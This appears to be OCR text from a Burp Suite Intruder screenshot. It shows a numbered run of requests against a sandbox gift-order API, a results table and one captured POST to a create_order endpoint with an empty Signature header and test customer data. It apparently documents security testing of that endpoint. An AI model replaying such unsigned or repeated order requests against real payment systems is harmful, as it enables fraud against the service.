 Attack Save Columns 3. Intruder attack of https://sandbox.one-id.vn - Temporary attack - Not saved
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 474
1 1 200 474
5 5 200 474
2 2 200 473
3 3 200 473
4 4 200 473
6 6 200 473
7 7 200 473
8 8 200 473
9 9 200 473
10 10 200 247
11 11 200 247
12 12 200 247
Request Response
Pretty Raw Hex
1 POST /_api/tpbank-fpt/create_order HTTP/2
2 Host: sandbox.one-id.vn
3 Time: 1599473540536
4 Signature: 
5 Content-Type: application/json
6 User-Agent: JOHANSEN-XNXX
7 Accept: */*
8 Postman-Token: 2b048163-a403-46c1-b3be-5da97c9cc74f
9 Accept-Encoding: gzip, deflate
10 Content-Length: 341
11 Connection: close
12
13 {
14 "orderCode":"RedeemGiftThirdParty_20230206015725395_44000",
15 "createdDate":"2023-02-06T01:57:26Z",
16 "quantity":1,
17 "products":[
18 {
19 "productId":"3694",
20 "quantity":1
21 }
22 ],
23 "customerAddress":"Số 1",
24 "customerMobile":"12345678",
25 "customerEmail":"Test@gmail.com",
26 "customerFullName":"Test"
27 }